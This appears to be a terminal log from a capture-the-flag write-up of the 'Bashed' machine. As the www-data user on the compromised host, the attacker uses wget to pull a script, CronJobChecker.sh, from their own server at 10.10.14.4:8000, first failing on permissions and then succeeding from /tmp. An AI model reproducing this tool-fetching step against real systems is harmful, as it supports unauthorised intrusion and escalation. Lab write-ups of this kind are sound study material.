 www-data@bashed:/home/arrexel$ which wget
/usr/bin/wget
www-data@bashed:/home/arrexel$ wget http://10.10.14.4:8000/CronJobChecker.sh
--2020-06-24 10:36:37--  http://10.10.14.4:8000/CronJobChecker.sh
Connecting to 10.10.14.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 851 [text/x-sh]
CronJobChecker.sh: Permission denied

Cannot write to 'CronJobChecker.sh' (Success).
www-data@bashed:/home/arrexel$ cd /tmp
www-data@bashed:/tmp$
www-data@bashed:/tmp$
www-data@bashed:/tmp$ wget http://10.10.14.4:8000/CronJobChecker.sh
--2020-06-24 10:36:44--  http://10.10.14.4:8000/CronJobChecker.sh
Connecting to 10.10.14.4:8000... connected.
HTTP request sent, awaiting response... 200 OK
Length: 851 [text/x-sh]
Saving to: 'CronJobChecker.sh'

CronJobChecker.sh   100%[===================>]     851  --.-KB/s    in 0s

2020-06-24 10:36:45 (1.70 MB/s) - 'CronJobChecker.sh' saved [851/851]

www-data@bashed:/tmp$